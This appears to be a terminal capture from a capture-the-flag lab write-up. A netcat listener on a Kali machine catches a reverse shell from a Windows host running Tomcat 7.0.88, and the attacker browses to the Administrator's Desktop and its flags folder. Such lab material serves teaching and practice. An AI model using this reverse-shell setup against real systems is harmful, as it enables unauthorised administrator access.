 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>cd ../../Users/Administrator
cd ../../Users/Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0834-6C04
 Directory of C:\Users\Administrator\Desktop
06/19/2018  06:09 AM    <DIR>          .
06/19/2018  06:09 AM    <DIR>          ..
06/19/2018  06:09 AM    <DIR>          flags
               0 File(s)              0 bytes
               3 Dir(s)   2,365,157,376 bytes free